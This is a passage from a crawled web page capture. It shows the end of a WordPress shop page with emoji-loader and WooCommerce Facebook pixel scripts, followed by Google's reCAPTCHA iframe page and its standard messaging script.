e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.missbugis.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '970283876727885');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "2fa32795-cdf8-445d-a8c8-a1fc3bf8f765"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8a6YMpJUCmPH8ALLIiXS0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769588062873');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>